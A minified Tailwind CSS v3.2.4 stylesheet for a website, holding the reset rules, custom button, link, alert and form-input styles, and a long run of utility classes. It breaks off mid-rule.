/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #f1f1f1;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:Averta,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#d8d8d8;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#d8d8d8;opacity:1}input::placeholder,textarea::placeholder{color:#d8d8d8;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}body,html{font-size:1rem;font-weight:300;letter-spacing:.025em;line-height:1.5rem;overflow-x:hidden;position:relative;width:100%}img{height:auto;max-width:100%}strong{font-weight:700}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8d8d8d;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2592a9;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2592a9;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#8d8d8d;opacity:1}.form-input:-ms-input-placeholder,.form-textarea:-ms-input-placeholder{color:#8d8d8d;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#8d8d8d;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}.form-select{print-color-adjust:exact;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%238D8D8D' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}.btn{align-content:center;align-items:center;display:inline-flex;font-weight:700;justify-content:center;padding:.5rem 1.25rem;text-align:center;text-transform:uppercase;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn:disabled{cursor:not-allowed;opacity:.9}.btn-ui-aqua{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(102 175 233/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}@media (hover:hover){.btn-ui-aqua:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}}.btn-ui-green{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity));font-weight:300;text-transform:none}@media (hover:hover){.btn-ui-green:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}}.btn-ui-green-blue{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity));font-weight:600}@media (hover:hover){.btn-ui-green-blue:hover{--tw-bg-opacity:1;background-color:rgb(37 146 169/var(--tw-bg-opacity))}}.btn-ui-black{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));border-color:rgb(0 0 0/var(--tw-border-opacity));border-width:1px;color:rgb(255 255 255/var(--tw-text-opacity));cursor:pointer}@media (hover:hover){.btn-ui-black:hover{--tw-bg-opacity:1;background-color:rgb(60 118 61/var(--tw-bg-opacity))}}.btn-shadow{--tw-shadow:2px 2px 4px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn-small{font-size:.675rem;font-weight:400}.btn-rounded{border-radius:.75rem}.input{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity));border-radius:.125rem;border-width:1px;line-height:1rem;max-width:100%;outline:2px solid transparent;outline-offset:2px;padding:.5rem .75rem;width:26rem}.input::-moz-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input::placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input:focus{--tw-border-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;border-color:rgb(122 122 122/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:none;outline:2px solid transparent;outline-offset:2px}.input-area{font-size:.875rem;height:6rem;line-height:1.25rem;resize:none}.form-select{padding-right:2rem}.conditions a{--tw-text-opacity:1;color:rgb(255 204 0/var(--tw-text-opacity));transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (hover:hover){.conditions a:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}}.link{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link:hover{cursor:pointer}.link-ui-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.link-ui-black:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.link-ui-black-aqua{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.link-ui-black-aqua:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}}.link-ui-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.link-ui-gray-800:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.link-ui-gray-800-black{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.link-ui-gray-800-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}}.link-ui-blue{--tw-text-opacity:1;color:rgb(37 146 169/var(--tw-text-opacity))}@media (hover:hover){.link-ui-blue:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}}.custom-element:first-child .custom-element-text{width:100%}i.fab:before,i.far:before,i.fas:before{--tw-content:none!important;content:var(--tw-content)!important}.alert{align-items:center;border-width:1px;display:flex;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;padding:.75rem 1.25rem}.alert-danger{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(242 222 222/var(--tw-bg-opacity));border-color:rgb(252 165 165/var(--tw-border-opacity));color:rgb(169 68 66/var(--tw-text-opacity))}.alert-success{background-color:rgb(223 240 216/var(--tw-bg-opacity));color:rgb(60 118 61/var(--tw-text-opacity))}.alert-success,.alert-success-icon{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgb(208 233 198/var(--tw-border-opacity))}.alert-success-icon{background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(0 0 0/var(--tw-text-opacity))}.alert-warning{background-color:rgb(242 222 222/var(--tw-bg-opacity));border-color:rgb(254 202 202/var(--tw-border-opacity));color:rgb(0 0 0/var(--tw-text-opacity))}.alert-info,.alert-warning{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.alert-info{background-color:rgb(217 237 247/var(--tw-bg-opacity));border-color:rgb(188 223 241/var(--tw-border-opacity));color:rgb(49 112 143/var(--tw-text-opacity))}.alert-icon{align-items:stretch;display:flex;padding:0}.input-group{display:flex;position:relative}.bootstrap-touchspin:not(.bootstrap-touchspin-injected){display:none}.bootstrap-touchspin .form-control{-moz-appearance:textfield;border:1px solid rgba(0,0,0,.25);color:#232323;padding:.175rem .5rem;width:3rem}.bootstrap-touchspin .form-control::-webkit-inner-spin-button,.bootstrap-touchspin .form-control::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bootstrap-touchspin .form-control:focus{outline:none}.bootstrap-touchspin .btn-touchspin{align-items:center;background-color:#fff;border:1px solid rgba(0,0,0,.25);color:#232323;display:flex;height:1.3125rem;justify-content:center;margin-left:-1px;padding:8px 10px;position:relative;transition:background-color .15s ease}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .bootstrap-touchspin-up{border-bottom:none}.shadow-dnone{box-shadow:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.\!pointer-events-auto{pointer-events:auto!important}.visible{visibility:visible}.\!visible{visibility:visible!important}.invisible{visibility:hidden}.collapse{visibility:collapse}.\!collapse{visibility:collapse!important}.static{position:static}.fixed{position:fixed}.\!fixed{position:fixed!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{bottom:0;top:0}.inset-0,.inset-x-0{left:0;right:0}.top-0{top:0}.left-0{left:0}.top-\[50\%\]{top:50%}.-top-1{top:-.25rem}.-right-2{right:-.5rem}.top-full{top:100%}.right-0{right:0}.top-\[3px\]{top:3px}.left-1{left:.25rem}.top-1{top:.25rem}.bottom-0{bottom:0}.top-1\/2{top:50%}.left-1\/2{left:50%}.top-4{top:1rem}.right-2{right:.5rem}.right-4{right:1rem}.top-8{top:2rem}.bottom-\[130px\]{bottom:130px}.top-2{top:.5rem}.left-\[40\%\]{left:40%}.top-\[5rem\]{top:5rem}.left-0\.5{left:.125rem}.-top-\[20rem\]{top:-20rem}.-left-4{left:-1rem}.-top-2{top:-.5rem}.right-3{right:.75rem}.top-3{top:.75rem}.bottom-20{bottom:5rem}.bottom-10{bottom:2.5rem}.top-10{top:2.5rem}.top-\[100\%\]{top:100%}.left-3{left:.75rem}.left-full{left:100%}.-top-10{top:-2.5rem}.-left-5{left:-1.25rem}.z-10{z-index:10}.z-20{z-index:20}.z-0{z-index:0}.z-\[1000\]{z-index:1000}.z-\[1010\]{z-index:1010}.z-\[200\]{z-index:200}.z-40{z-index:40}.z-\[1001\]{z-index:1001}.z-50{z-index:50}.z-\[2000\]{z-index:2000}.z-\[2001\]{z-index:2001}.z-\[1002\]{z-index:1002}.z-\[50\]{z-index:50}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-11{grid-column:span 11/span 11}.m-0{margin:0}.m-1{margin:.25rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-auto{margin-bottom:auto;margin-top:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.mb-8{margin-bottom:2rem}.mb-3{margin-bottom:.75rem}.mb-0{margin-bottom:0}.mt-3{margin-top:.75rem}.mb-4{margin-bottom:1rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mb-2{margin-bottom:.5rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.ml-2{margin-left:.5rem}.mt-6{margin-top:1.5rem}.mr-1{margin-right:.25rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-8{margin-top:2rem}.mb-10{margin-bottom:2.5rem}.mb-6{margin-bottom:1.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mb-16{margin-bottom:4rem}.mr-2{margin-right:.5rem}.-mb-8{margin-bottom:-2rem}.-mt-12{margin-top:-3rem}.-ml-1{margin-left:-.25rem}.-ml-4{margin-left:-1rem}.mt-9{margin-top:2.25rem}.mt-0{margin-top:0}.ml-auto{margin-left:auto}.mt-10{margin-top:2.5rem}.ml-1{margin-left:.25rem}.-ml-2{margin-left:-.5rem}.mt-16{margin-top:4rem}.ml-5{margin-left:1.25rem}.ml-10{margin-left:2.5rem}.-mt-1{margin-top:-.25rem}.mt-3\.5{margin-top:.875rem}.-mr-5{margin-right:-1.25rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.block{display:block}.\!block{display:block!important}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.\!hidden{display:none!important}.aspect-square{aspect-ratio:1/1}.aspect-\[1\.49\]{aspect-ratio:1.49}.aspect-\[1\.62\]{aspect-ratio:1.62}.aspect-\[1\.5\]{aspect-ratio:1.5}.aspect-\[0\.88\]{aspect-ratio:.88}.aspect-\[0\.98\]{aspect-ratio:.98}.h-full{height:100%}.h-20{height:5rem}.h-4{height:1rem}.h-7{height:1.75rem}.h-px{height:1px}.h-0{height:0}.h-3{height:.75rem}.h-8{height:2rem}.h-\[74px\]{height:74px}.h-screen{height:100vh}.h-3\/4{height:75%}.h-40{height:10rem}.h-6{height:1.5rem}.h-5{height:1.25rem}.h-80{height:20rem}.h-auto{height:auto}.h-9{height:2.25rem}.h-16{height:4rem}.h-36{height:9rem}.h-10{height:2.5rem}.h-2{height:.5rem}.h-12{height:3rem}.h-11{height:2.75rem}.h-\[350px\]{height:350px}.h-14{height:3.5rem}.h-\[1px\]{height:1px}.h-56{height:14rem}.h-\[100vh\]{height:100vh}.max-h-80{max-height:20rem}.max-h-full{max-height:100%}.max-h-\[80vh\]{max-height:80vh}.max-h-\[75vh\]{max-height:75vh}.max-h-8{max-height:2rem}.min-h-\[3\.5rem\]{min-height:3.5rem}.min-h-\[2\.75rem\]{min-height:2.75rem}.min-h-\[9rem\]{min-height:9rem}.min-h-full{min-height:100%}.w-\[26rem\]{width:26rem}.w-full{width:100%}.w-4{width:1rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-16{width:4rem}.w-0{width:0}.w-3{width:.75rem}.w-12{width:3rem}.w-48{width:12rem}.w-8{width:2rem}.w-28{width:7rem}.w-screen{width:100vw}.w-\[15rem\]{width:15rem}.w-40{width:10rem}.w-6{width:1.5rem}.w-14{width:3.5rem}.w-80{width:20rem}.w-60{width:15rem}.w-5{width:1.25rem}.w-9{width:2.25rem}.w-1\/4{width:25%}.w-24{width:6rem}.w-10{width:2.5rem}.w-2{width:.5rem}.w-1\/12{width:8.333333%}.w-10\/12{width:83.333333%}.w-96{width:24rem}.w-\[140px\]{width:140px}.w-\[22rem\]{width:22rem}.w-\[1092px\]{width:1092px}.w-\[658px\]{width:658px}.w-fit{width:-moz-fit-content;width:fit-content}.w-6\/12{width:50%}.w-\[66\%\]{width:66%}.w-\[33\%\]{width:33%}.w-\[34\%\]{width:34%}.w-\[65\%\]{width:65%}.w-\[35\%\]{width:35%}.w-\[150px\]{width:150px}.w-\[35px\]{width:35px}.w-3\/4{width:75%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-px{width:1px}.w-\[18\%\]{width:18%}.w-20{width:5rem}.w-\[82\%\]{width:82%}.w-\[83\%\]{width:83%}.w-\[17\%\]{width:17%}.w-44{width:11rem}.w-\[34px\]{width:34px}.w-\[171px\]{width:171px}.w-\[350px\]{width:350px}.min-w-\[3\.5rem\]{min-width:3.5rem}.min-w-\[160px\]{min-width:160px}.min-w-\[400px\]{min-width:400px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-screen-3xl{max-width:1920px}.max-w-screen-xl{max-width:1280px}.max-w-\[26rem\]{max-width:26rem}.max-w-2xs{max-width:250px}.max-w-xs{max-width:20rem}.max-w-md{max-width:28rem}.max-w-2xl{max-width:42rem}.max-w-5xl{max-width:64rem}.max-w-xl{max-width:36rem}.max-w-\[90\%\]{max-width:90%}.max-w-\[5rem\]{max-width:5rem}.max-w-\[75\%\]{max-width:75%}.max-w-\[6\.5rem\]{max-width:6.5rem}.max-w-\[350px\]{max-width:350px}.max-w-\[150px\]{max-width:150px}.max-w-\[1092px\]{max-width:1092px}.max-w-\[680px\]{max-width:680px}.max-w-\[2\.5rem\]{max-width:2.5rem}.max-w-7xl{max-width:80rem}.max-w-\[10\.5rem\]{max-width:10.5rem}.max-w-\[50\%\]{max-width:50%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-auto{flex:1 1 auto}.flex-initial{flex:0 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.flex-grow,.grow{flex-grow:1}.basis-full{flex-basis:100%}.basis-auto{flex-basis:auto}.basis-0{flex-basis:0px}.translate-x-24{--tw-translate-x:6rem}.translate-x-0,.translate-x-24{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-2\/3{--tw-translate-y:-66.666667%}.-translate-y-2\/3,.-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-4{--tw-translate-y:-1rem}.translate-y-0{--tw-translate-y:0px}.translate-x-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-x-6{--tw-translate-x:1.5rem}.-translate-x-full,.translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-rotate-180{--tw-rotate:-180deg}.-rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.resize-none{resize:none}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-end{justify-items:end}.justify-items-center{justify-items:center}.gap-6{gap:1.5rem}.gap-2{gap:.5rem}.gap-1{gap:.25rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-8{gap:2rem}.gap-3{gap:.75rem}.gap-10{gap:2.5rem}.gap-0\.5{gap:.125rem}.gap-0{gap:0}.gap-3\.5{gap:.875rem}.gap-1\.5{gap:.375rem}.gap-2\.5{gap:.625rem}.gap-y-8{row-gap:2rem}.gap-y-2{row-gap:.5rem}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-x-2>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(2px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(2px*var(--tw-divide-x-reverse))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-full{border-radius:9999px}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-\[60px\]{border-radius:60px}.rounded-\[100px\]{border-radius:100px}.rounded-\[40px\]{border-radius:40px}.rounded-\[1000px\]{border-radius:1000px}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[3px\]{border-width:3px}.border-b{border-bottom-width:1px}.border-t-\[3px\]{border-top-width:3px}.border-r{border-right-width:1px}.border-t-0{border-top-width:0}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-b-0{border-bottom-width:0}.border-t{border-top-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-gray-600{--tw-border-opacity:1;border-color:rgb(173 173 173/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(241 241 241/var(--tw-border-opacity))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 